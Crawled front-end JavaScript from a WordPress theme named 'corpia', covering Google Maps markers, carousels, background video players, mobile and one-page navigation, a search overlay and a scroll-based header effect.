        var $featureOpts = eval($currMap.data('json'));

        $map.mapTypes.set(MY_MAPTYPE_ID, new google.maps.StyledMapType($featureOpts, {name: $currMapStyle}));
        /* markers */
        if (jQuery().waypoint !== undefined && jQuery().waypoint !== 'undefined') {
            $currMap.waypoint(function () {
                $currMapArea.siblings('.map-markers').children('.map-marker').each(function (j) {
                    var $currMar = jQuery(this);
                    var $currMarTitle = $currMar.data('title');
                    var $currMarLat = $currMar.data('lat');
                    var $currMarLng = $currMar.data('lng');
                    var $currMarIconSrc = $currMar.data('iconsrc');
                    var $currMarIconWidth = $currMar.data('iconwidth');
                    var $currMarIconHeight = $currMar.data('iconheight');

                    var markerOp = {
                        position: new google.maps.LatLng($currMarLat, $currMarLng),
                        map: $map,
                        title: $currMarTitle,
                        animation: google.maps.Animation.DROP,
                        zIndex: j
                    };
                    if ($currMarIconSrc && $currMarIconWidth && $currMarIconHeight) {
                        markerOp.icon = {
                            url: $currMarIconSrc,
                            size: new google.maps.Size($currMarIconWidth, $currMarIconHeight),
                            origin: new google.maps.Point(0, 0),
                            anchor: new google.maps.Point(parseInt($currMarIconWidth, 10) / 2, $currMarIconHeight)
                        };
                    }
                    setTimeout(function () {
                        var marker = new google.maps.Marker(markerOp);
                        var infowindow = new google.maps.InfoWindow({content: $currMar.html()});
                        google.maps.event.addListener(marker, 'click', function () {
                            if (infowindow.getMap()) {
                                infowindow.close();
                            } else {
                                infowindow.open($map, marker);
                            }
                        });
                    }, j * 300);
                });
            }, {triggerOnce: true, offset: 'bottom-in-view'});
        }
    });
    jQuery(window).resize();
});

/* Item Top Bottom Height */
/* ------------------------------------------------------------------- */
function ItemTB( $item ) {
    "use strict";
    $item = jQuery( $item );
    var $itemMarginTB = parseInt( $item.css( 'margin-top' ).replace('px', ''), 10) + parseInt($item.css( 'margin-bottom' ).replace('px', ''), 10);
    var $itemPaddingTB = parseInt($item.css( 'padding-top' ).replace('px', ''), 10) + parseInt($item.css( 'padding-bottom' ).replace('px', ''), 10);
    var $itemBorderTB  = parseInt($item.css( 'border-top-width' ).replace('px',''),10) + parseInt($item.css( 'border-bottom-width' ).replace('px',''),10);
    var $itemTB = $itemMarginTB + $itemPaddingTB + $itemBorderTB;
    return $itemTB;
}

/* Media Resize */
/* ------------------------------------------------------------------- */
function resizeMediaElement() {
    "use strict";
    /* Twitter Post Resize */
    jQuery('iframe.twitter-tweet.twitter-tweet-rendered').each(function() {setTimeout(function(){try{jQuery(this).height(jQuery(this).contents().find('html').height());}catch(err){}},1000);});
}
/* Carousel */
/* ------------------------------------------------------------------- */
function corpia_ut_carousel() {
    "use strict";
    if (jQuery().owlCarousel !== undefined && jQuery().owlCarousel !== 'undefined') {
        jQuery('.corpia-ut-carousel-container').each(function () {
            var $currCrslCont = jQuery(this);
            var $items = parseInt($currCrslCont.data('items'), 10) ? parseInt($currCrslCont.data('items'), 10) : 1;
            var $itemsDesktop = false;     /*[1199,4]*/
            var $itemsDesktopSmall = [979, 2];/*[979,3]*/
            var $itemsTablet = [768, 1];      /*[768,2]*/
            var $itemsTabletSmall = false; /*false or [768,2]*/
            var $itemsMobile = [479, 1];    /*[479,1]*/
            var $itemsCustom = false;      /*false or [479,1]*/
            var $singleItem = false;
            var $auto = $currCrslCont.data('autoplay') === '' ? false : $currCrslCont.data('autoplay');
            var $navigation = false;
            var $pagination = true;
            var $transitionStyle = 'backSlide';
            var $is_progress_bar_enabled = false;
            var $navigationText = ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"];
            var $currentCrsl = $currCrslCont.find('.corpia-ut-carousel');
            if ($currCrslCont.hasClass('corpia-ut-testimonial')) {
                $singleItem = true;
            } else if (jQuery(this).hasClass('corpia-ut-post-carousel')) {
                $navigation = true;
                $items = 4;
                $navigationText = ["<i class='ion ion-ios-arrow-left'></i>", "<i class='ion ion-ios-arrow-right'></i>"];
            } else if (jQuery(this).hasClass('corpia-ut-portfolio-carousel')) {
                $navigation = false;
                $items = 4;
            } else if (jQuery(this).hasClass('corpia-ut-twitter')) {
                $singleItem = true;
            } else if (jQuery(this).hasClass('corpia-style-team-carousel')) {
                $itemsDesktopSmall = [979, 1];/*[979,3]*/
                $itemsTablet = [768, 1];      /*[768,2]*/
                $itemsMobile = [479, 1];    /*[479,1]*/
            } else if ($currCrslCont.hasClass('image-slide-container')) {
                $currCrslCont.addClass('verif');
                $itemsDesktopSmall = [979, 1];
                $navigation = true;
               
            } else if ($currCrslCont.hasClass('image-gallery-container')) {
                $itemsDesktopSmall = [979, 1];
                $currCrslCont.addClass('verif');
                $navigation = true;
            }

            if ( $currentCrsl.data("transition") ) {
                $transitionStyle = $currentCrsl.data("transition");
            }

            if ( $currentCrsl.data("progressbar") ) {
                $is_progress_bar_enabled = $currentCrsl.data("progressbar") === 'progressbar-on' ? true : false;
            }

            /* Progress Bar */
            var time = 7; // time in seconds

            var $progressBar,
                $bar, 
                $elem, 
                isPause, 
                tick,
                percentTime;

            //Init progressBar where elem is $("#owl-demo")
            function progressBar(elem){
                if ( $is_progress_bar_enabled === true ) {
                    $elem = elem;
                    //build progress bar elements
                    buildProgressBar();
                    //start counting
                    start();
                }
            }

            //create div#progressBar and div#bar then prepend to $("#owl-demo")
            function buildProgressBar(){

                $progressBar = jQuery("<div>",{
                  id:"progressBar"
                });
                $bar = jQuery("<div>",{
                  id:"bar"
                });
                $progressBar.append($bar).prependTo($elem);
            }

            function start() {
              //reset timer
              percentTime = 0;
              isPause = false;
              //run interval every 0.01 second
              tick = setInterval(interval, 10);
            };

            function interval() {
              if(isPause === false && $is_progress_bar_enabled === true ){
                percentTime += 1 / time;
                $bar.css({
                   width: percentTime+"%"
                 });
                //if percentTime is equal or greater than 100
                if(percentTime >= 100){
                  //slide to next item 
                  $elem.trigger('owl.next')
                }
              }
            }

            //pause while dragging 
            function pauseOnDragging(){
              isPause = true;
            }

            //moved callback
            function moved(){
              //clear interval
              clearTimeout(tick);
              //start again
              start();
            }

            $currentCrsl.owlCarousel({
                items: $items,
                itemsDesktop: $itemsDesktop,
                itemsDesktopSmall: $itemsDesktopSmall,
                itemsTablet: $itemsTablet,
                itemsTabletSmall: $itemsTabletSmall,
                itemsMobile: $itemsMobile,
                itemsCustom: $itemsCustom,
                autoPlay: $auto,
                singleItem: $singleItem,
                slideSpeed: 800,
                pagination: $pagination,
                paginationSpeed: 900,
                rewindSpeed: 500,
                navigationText: $navigationText,
                autoHeight: false,
                navigation: $navigation,
                transitionStyle: $transitionStyle,
                afterInit : progressBar,
                afterMove : moved,
                startDragging : pauseOnDragging,
                afterAction: function (elem) {
                    /* UnionTheme Custom Auto Height */
                    var $max = 0;
                    var $visItems = this.owl.visibleItems;
                    var n = $visItems.length;
                    jQuery('>.owl-wrapper-outer>.owl-wrapper>.owl-item', elem).removeClass('owl-visible-first').removeClass('owl-visible').removeClass('owl-visible-last');
                    for (var i = 0; i < n; i++) {
                        var $curr = jQuery('>.owl-wrapper-outer>.owl-wrapper>.owl-item', elem).eq($visItems[i]).addClass('owl-visible');
                        if ($curr.height() > $max) {
                            $max = $curr.height();
                        }
                        if (i === 0) {
                            $curr.addClass('owl-visible-first');
                        }
                        if ((i + 1) === n) {
                            $curr.addClass('owl-visible-last');
                        }
                    }
                    jQuery('>.owl-wrapper-outer', elem).animate({height: $max}, 500);
                }
            });
        });
    }
}
/* ------------------------------------------------------------------- */
function corpiaReInit($selector) {
    "use strict";
    /* PrettyPhoto */
    jQuery("a[rel^='prettyPhoto']",$selector).prettyPhoto({
        deeplinking: false
    });

    /* Milestones */
    jQuery('.corpia-ut-milestones-box', $selector).each(function () {
        var $curr = jQuery(this);
        var $delay = 100;
        $curr.bind('corpia-ut-animate', function () {
            setTimeout(function () {
                jQuery('>.corpia-ut-milestones-content>.corpia-ut-milestones-count>.corpia-ut-milestones-show.number', $curr).each(function () {
                    var $currCntr = jQuery(this);
                    var $count = parseInt($currCntr.data('count'), 10);
                    var $i = $count;
                    var $ml = setInterval(function () {
                        $currCntr.removeClass('not-animated');/* important here for animation */
                        if (++$i > 9) {
                            $i = 0;
                        }
                        $currCntr.text($i);
                        if ($i === $count) {
                            clearInterval($ml);
                        }
                    }, 80);
                });
            }, $delay);
        });
    });
    /* Background Video */
    var $YTA = false;
    var $VMA = false;
    var $WPV = false;
    jQuery('.background-video.need-init', $selector).each(function () {
        var $bgPlayer = jQuery(this).removeClass('need-init');
        var $bgPlayerType = $bgPlayer.data('type');
        if ($bgPlayerType === 'embed') {
            var $embed = $bgPlayer.find('iframe').clone().removeClass('fluidvids-elem');
            var $embedSrc = $embed.attr('src');
            if ($embed.length) {
                if ($embedSrc.indexOf('youtube.com') !== -1) {
                    $embed.attr('src', $embedSrc + (($embedSrc.indexOf('?') === -1) ? '?' : '&') + 'enablejsapi=1').addClass('corpia-ut-youtube-player');
                    $YTA = true;
                } else if ($embedSrc.indexOf('vimeo.com') !== -1) {
                    $embed.attr('src', $embedSrc + (($embedSrc.indexOf('?') === -1) ? '?' : '&') + 'api=1&portrait=0&badge=0&byline=0&title=0').addClass('corpia-ut-vimeo-player');
                    $VMA = true;
                }
            }
            $bgPlayer.html($embed);
        } else {
            $bgPlayer.find('video').addClass('corpia-ut-wpv-player');
            $WPV = true;
        }
    }).promise().done(function () {
        if ($YTA) {
            corpiaYTAPI();
        }
        if ($VMA) {
            corpiaVimeoAPI();
        }
        if ($WPV) {
            corpiaWPV();
        }
    });

    /* Video Responsive */
    jQuery('#corpia-ut-main iframe').each(function(){
        if(!jQuery(this).closest('.ls-slide').hasClass('ls-slide')&&!jQuery(this).hasClass('fluidvids-elem')){
            jQuery(this).addClass('makeFluid');
        }
    });
    Fluidvids.init({
        selector: '#corpia-ut-main iframe.makeFluid',
        players: ['www.youtube.com', 'player.vimeo.com']
    });
    jQuery('#corpia-ut-main iframe').removeClass('makeFluid');
}

function corpiaYTAPI() {
    "use strict";
    jQuery('.corpia-ut-youtube-player').each(function (i) {
        var $id = 'corpia-ut-youtube-player-' + i;
        var $bgPlayer = jQuery(this);
        var $bgPauseBtn = $bgPlayer.closest('.background-video-player-container');
        var $currVidEl = $bgPauseBtn.closest('.corpia-ut-element');
        var $bgPlayBtn = $bgPauseBtn.siblings('.bg-video-container').find('.bg-video-play');
        $bgPlayer.attr('id', $id);
        var player = new YT.Player($id, {
            playerVars: {
                'autohide': 1,
                'autoplay': 0, /*options.autoplay,*/
                'disablekb': 1,
                'cc_load_policy': 0,
                'controls': 0,
                'enablejsapi': 1,
                'fs': 0,
                'modestbranding': 1,
                'iv_load_policy': 3,
                'loop': 1, /* Not Working !!! */
                'showinfo': 0,
                'rel': 0,
                'hd': 1
            },
            events: {
                onReady: function () {
                    player.setLoop(true);/* Not Working !!! */
                    player.mute();
                    player.playVideo();
                    setTimeout(function () {
                        player.pauseVideo();
                        $bgPlayBtn.click(function () {
                            if ($bgPauseBtn.hasClass('paused')) {
                                player.playVideo();
                                $currVidEl.css('height', $currVidEl.outerHeight() + 'px');
                                $bgPauseBtn.removeClass('paused').css({cursor: 'pointer'}).siblings('.bg-video-container').fadeOut();
                            }
                        });
                        $bgPauseBtn.click(function () {
                            if (!$bgPauseBtn.hasClass('paused')) {
                                player.pauseVideo();
                                $currVidEl.css('height', '');
                                $bgPauseBtn.addClass("paused").css({cursor: '', height: ''}).siblings('.bg-video-container').fadeIn();
                            }
                        });
                    }, 1000);
                },
                onStateChange: function (event) {
                    if (event.data === 0) {
                        player.playVideo();
                    }
                }
            }
        });
    });
}

function corpiaVimeoAPI() {
    "use strict";
    jQuery('.corpia-ut-vimeo-player').each(function (i) {
        var $id = 'corpia-ut-vimeo-player-' + i;
        var $bgPlayer = jQuery(this);
        var $bgPauseBtn = $bgPlayer.closest('.background-video-player-container');
        var $currVidEl = $bgPauseBtn.closest('.corpia-ut-element');
        var $bgPlayBtn = $bgPauseBtn.siblings('.bg-video-container').find('.bg-video-play');
        $bgPlayer.attr('id', $id);
        $bgPlayer.attr('src', $bgPlayer.attr('src') + '&player_id=' + $id);
        var player = $f($bgPlayer[0]);
        player.addEvent('ready', function () {
            player.api("setVolume", 0);
            player.api("setLoop", true);
            $bgPlayBtn.click(function () {
                if ($bgPauseBtn.hasClass('paused')) {
                    player.api("play");
                    $currVidEl.css('height', $currVidEl.outerHeight() + 'px');
                    $bgPauseBtn.removeClass('paused').css({cursor: 'pointer'}).siblings('.bg-video-container').fadeOut();
                }
            });
            $bgPauseBtn.click(function () {
                if (!$bgPauseBtn.hasClass('paused')) {
                    player.api("pause");
                    $currVidEl.css('height', '');
                    $bgPauseBtn.addClass("paused").css({cursor: '', height: ''}).siblings('.bg-video-container').fadeIn();
                }
            });
        });
    });
}

function corpiaWPV() {
    "use strict";
    jQuery('.corpia-ut-wpv-player').each(function () {
        var $bgPlayer = jQuery(this);
        var $bgPauseBtn = $bgPlayer.closest('.background-video-player-container');
        var $currVidEl = $bgPauseBtn.closest('.corpia-ut-element');
        var $bgPlayBtn = $bgPauseBtn.siblings('.bg-video-container').find('.bg-video-play');
        var player = MediaElementPlayer($bgPlayer);
        player.setMuted(true);
        $bgPlayBtn.click(function () {
            if ($bgPauseBtn.hasClass('paused')) {
                player.play();
                $currVidEl.css('height', $currVidEl.outerHeight() + 'px');
                $bgPauseBtn.removeClass('paused').css({cursor: 'pointer'}).siblings('.bg-video-container').fadeOut();
            }
        });
        $bgPauseBtn.click(function () {
            if (!$bgPauseBtn.hasClass('paused')) {
                player.pause();
                $currVidEl.css('height', '');
                $bgPauseBtn.addClass("paused").css({cursor: '', height: ''}).siblings('.bg-video-container').fadeIn();
            }
        });
    });
}

/*
 Mobile Navigation

*/

function mobNav(){
    "use strict";
    /*
      Mobile navigation

    */

    jQuery('.mobile-menu-icon,i.menu-minimal').click(function() {

        if ( !jQuery('body').hasClass('mobile-opened') ) {
            jQuery('body').addClass('mobile-opened');
        }

    });

    jQuery('.sf-mobile-menu a').click(function() {
        var $hash = jQuery(this).attr('href');
        if ( $hash !== undefined && !jQuery(this).hasClass('action-expand') ) {
            setTimeout(function(){
                if ( jQuery('body').hasClass('mobile-opened') ) {
                    jQuery('body').removeClass('mobile-opened');
                }
            },1000);
        }
    });

    jQuery('.mobile-close').click(function() {

        if ( jQuery('body').hasClass('mobile-opened') ) {
            jQuery('body').removeClass('mobile-opened');
        }

    });

    jQuery('#mobile-menu ul.sf-mobile-menu').each(function() {
        var $topLevelMenu = jQuery(this).children('li.menu-item-has-children');
        var $topLevelMenuA = jQuery(this).children('li.menu-item-has-children').children('a.corpia-ut-menu-link').addClass('action-expand');

        var $secondLevelMenu = jQuery(this).children('li').children('ul').children('li.menu-item-has-children');
        var $secondLevelMenuA = jQuery(this).children('li').children('ul').children('li.menu-item-has-children').children('a.corpia-ut-menu-link').addClass('action-expand');

        $topLevelMenuA.prepend('<span class="opened">-</span><span class="closed">+</span>');
        $topLevelMenu.children('.action-expand').click(function(e){e.preventDefault();
            var $this = jQuery(this).closest('.menu-item-has-children');
            $this.siblings('li.menu-open').removeClass('menu-open').children('.corpia-ut-menu-children').slideUp('fast');
            $this.toggleClass('menu-open');
            if ($this.hasClass('menu-open')) {
                $this.children('.corpia-ut-menu-children').slideDown('fast');
            } else {
                $this.children('.corpia-ut-menu-children').slideUp('fast');
            }
            return false;
        });

        $secondLevelMenuA.prepend('<span class="opened">-</span><span class="closed">+</span>');
        $secondLevelMenu.children('.action-expand').click(function(e){e.preventDefault();
            var $this = jQuery(this).closest('.menu-item-has-children');
            $this.siblings('li.menu-open').removeClass('menu-open').children('.corpia-ut-menu-children').slideUp('fast');
            $this.toggleClass('menu-open');
            if ($this.hasClass('menu-open')) {
                $this.children('.corpia-ut-menu-children').slideDown('fast');
            } else {
                $this.children('.corpia-ut-menu-children').slideUp('fast');
            }
            return false;
        });
    });
}

/*
 WooCommerce Product Count

*/

function wooProductCount() {
    "use strict";
    jQuery('.widget_shopping_cart_content').each(function() {
        if ( jQuery(this).find('.total>.amount').hasClass('amount') ) {
            var $total = 0;
            jQuery(this).find('ul>li>.quantity').each(function() {
                var $clone = jQuery(this).clone();
                $clone.find('.amount').remove();
                $total += parseInt($clone.text().replace(' × ', ''), 10);
            });

            jQuery('.cart-on-menu-icon').find('span.count-cart').remove();
            jQuery('.cart-on-menu-icon').html('<span class="count-cart">' + $total + '</span>');
        }
    });

    jQuery('.loading-cart').removeClass('loading-cart');
}

/*
 OnePage

*/

function onePage() {
    "use strict";

    /* Collect Ids */
    var $onepage_row_ids = new Array();
    var $is_onepage = ( jQuery('body').hasClass('onepage-on') ) ? true : false;
    var $first = true;
    var headerHeight = 0;
    var adminbarHeight = 0;

    jQuery('body.onepage-on div.onepage-row').each( function(){
        $onepage_row_ids.push(jQuery(this).attr('id'));
    });

    if ( $is_onepage ) {
        jQuery("<ul class='onepage-pagination'></ul>").prependTo("body");

        if ( jQuery('body.onepage-on').hasClass('onepage-pagination-none') ) {
            jQuery('.onepage-pagination').css('display', 'none');
        }

        jQuery($onepage_row_ids).each(function(idx, current) {
            if ( current !== undefined ) {
                if ( $first ) {
                    jQuery("ul.onepage-pagination").append("<li class='onepage-section active'><a class='tooltip' href='#" + current + "' ><span class='corpia-bullet'></span><span class='tooltiptext'>" + current.replace(/-/g, ' ') + "</span></a></li>");
                    $first = false;
                } else {
                    jQuery("ul.onepage-pagination").append("<li class='onepage-section'><a class='tooltip' href='#" + current + "' ><span class='corpia-bullet'></span><span class='tooltiptext'>" + current.replace(/-/g, ' ') + "</span></a></li>");
                }
            }
        });

        if ( jQuery('body').hasClass('fheader-fixed') ) {
            headerHeight = jQuery('.corpia-ut-header-container').outerHeight();
        }

        if ( jQuery('#wpadminbar').attr('id') === 'wpadminbar' ) {
            adminbarHeight = jQuery('#wpadminbar').height();
        }

        jQuery('.sf-menu .corpia-ut-menu-link, .sf-mobile-menu .corpia-ut-menu-link').each( function(){
            var $hash = jQuery(this).attr('href');
            if ( $hash === undefined ) {
                jQuery(this).addClass('external');
            } else if ( $hash.indexOf('#') >= 0 && $hash.length === 1 ) {
                jQuery(this).addClass('external');
            } else if ( $hash.indexOf('#') === -1 ) {
                jQuery(this).addClass('external');
            }
        });

        var extraOffset = headerHeight + adminbarHeight;
        jQuery('.onepage-pagination, .sf-menu, .sf-mobile-menu').onePageNav({
            scrollOffset: extraOffset,
            currentClass: 'active',
            changeHash: true,
            scrollSpeed: 900,
            filter: ':not(.external)'
        });

    }
}


--- FILE ---
content_type: application/javascript
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/js/search.js?ver=1.0.7
body_size: 1167
content:
jQuery(document).ready(function($){
	var resizing = false,
		navigationWrapper = $('.cd-main-nav-wrapper'),
		navigation = navigationWrapper.children('.cd-main-nav'),
		searchForm = $('.corpia-ut-search'),
		pageContent = $('.cd-main-content'),
		searchTrigger = $('.fa-search'),
		coverLayer = $('.cd-cover-layer'),
		navigationTrigger = $('.cd-nav-trigger'),
		mainHeader = $('.corpia-ut-header-container');
	
	function checkWindowWidth() {
		var mq = window.getComputedStyle(mainHeader.get(0), '::before').getPropertyValue('content').replace(/"/g, '').replace(/'/g, "");
		return mq;
	}

	function checkResize() {
		if( !resizing ) {
			resizing = true;
			(!window.requestAnimationFrame) ? setTimeout(moveNavigation, 300) : window.requestAnimationFrame(moveNavigation);
		}
	}

	function moveNavigation(){
  		var screenSize = checkWindowWidth();
                if ( screenSize == 'desktop' && (navigationTrigger.siblings('.corpia-ut-search').length == 0) ) {
                    //desktop screen - insert navigation and search form inside <header>
                    searchForm.detach().insertBefore(navigationTrigger);
                    navigationWrapper.detach().insertBefore(searchForm).find('.cd-serch-wrapper').remove();
		} else if( screenSize == 'mobile' && !(mainHeader.children('.cd-main-nav-wrapper').length == 0)) {
                    //mobile screen - move navigation and search form after .cd-main-content element
                    navigationWrapper.detach().insertAfter('.cd-main-content');
                    var newListItem = $('<li class="cd-serch-wrapper"></li>');
                    searchForm.detach().appendTo(newListItem);
                    newListItem.appendTo(navigation);
		}

		resizing = false;
	}

	function closeSearchForm() {
            searchTrigger.removeClass('search-form-visible');
            searchForm.removeClass('is-visible');
            coverLayer.removeClass('search-form-visible');
            searchForm.addClass('is-disable');
	}

	//add the .no-pointerevents class to the <html> if browser doesn't support pointer-events property
	( !Modernizr.testProp('pointerEvents') ) && $('html').addClass('no-pointerevents');

	//move navigation and search form elements according to window width
	moveNavigation();
	$(window).on('resize', checkResize);

	//mobile version - open/close navigation
	navigationTrigger.on('click', function(event){
            event.preventDefault();
            mainHeader.add(navigation).add(pageContent).toggleClass('nav-is-visible');
	});

	searchTrigger.on('click', function(event){
		event.preventDefault();
                if ( $('.corpia-ut-header-container').hasClass('animated') && $('.corpia-ut-header-container').hasClass('fadeIn') ) {
                    $('.corpia-ut-header-container').removeClass('animated').removeClass('fadeIn');
                }
		if( searchTrigger.hasClass('search-form-visible') ) {
                    searchForm.find('form').submit();
		} else {
                    searchForm.removeClass('is-disable');
                    searchTrigger.addClass('search-form-visible');
                    coverLayer.addClass('search-form-visible');
                    searchForm.addClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
                            searchForm.find('input[type="search"]').focus().end().off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
                    });
		}
	});

	//close search form
	searchForm.on('click', '.corpia-ut-close', function(){
		closeSearchForm();
	});

	coverLayer.on('click', function(){
		closeSearchForm();
	});
	
	$(document).keyup(function(event){
		if( event.which=='27' ) closeSearchForm();
	});

	//upadate span.selected-value text when user selects a new option
	searchForm.on('change', 'select', function(){
		searchForm.find('.selected-value').text($(this).children('option:selected').text());
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/js/fancy.js?ver=1.0.7
body_size: 539
content:
jQuery(function(){    
    var $didScroll;
    var $lastScrollTop = 0;
    var $adminbarHeight = 0;
    var $ptitleHeight = 0;
    var $delta = 5;
    var $headerHeight = 0;
    var $marginTop = 0;

    $headerHeight = jQuery('.corpia-ut-header-container').outerHeight();
    if(jQuery('#wpadminbar').attr('id')==='wpadminbar'){
        $adminbarHeight = jQuery('#wpadminbar').height();
    }

    if ( jQuery('.corpia-ut-title').outerHeight() ) {
        $ptitleHeight = jQuery('.corpia-ut-title').outerHeight();
    }

    if ( jQuery( 'body' ).hasClass( 'corpia-ut-boxed' ) ) {
        $marginTop = parseInt(jQuery('body').css('margin-top').replace('px',''));
    }

    var $bgRGBAcolor = jQuery('.corpia-ut-header-container').data('rgba');

    jQuery(window).scroll(function(event){
            $didScroll = true;
    });

    setInterval(function() {
            if ($didScroll) {
                    hasScrolled();
                    $didScroll = false;
            }
    }, 250);

    function hasScrolled() {
        var st = jQuery(this).scrollTop();

        if(Math.abs($lastScrollTop - st) <= $delta)
            return;

        if ( $ptitleHeight > 0 ) {
            if ( st + $headerHeight + $marginTop > $ptitleHeight) {
                var $alpha = $bgRGBAcolor.replace(/^.*,(.+)\)/,'$1');
                jQuery('.corpia-ut-header-container').css('background-color', $bgRGBAcolor.replace($alpha, '0.8'));
                if ( !jQuery('.header-layout-5').children().hasClass('corpia-ut-header-container') ) {
                    jQuery('.corpia-ut-header-container').addClass('animated fadeIn');
                }

            } else {
                jQuery('.corpia-ut-header-container').css('background-color', '').removeClass('animated fadeIn');
            }
        } else if ( $ptitleHeight === 0 && st > 0 ) {
            var $alpha = $bgRGBAcolor.replace(/^.*,(.+)\)/,'$1');
            jQuery('.corpia-ut-header-container').css('background-color', $bgRGBAcolor.replace($alpha, '0.8'));
            if ( !jQuery('.header-layout-5').children().hasClass('corpia-ut-header-container') ) {
                jQuery('.corpia-ut-header-container').addClass('animated fadeIn');
            }
        } else {
            jQuery('.corpia-ut-header-container').css('background-color', '').removeClass('animated fadeIn');
        }
        
        $lastScrollTop = st;
    }

});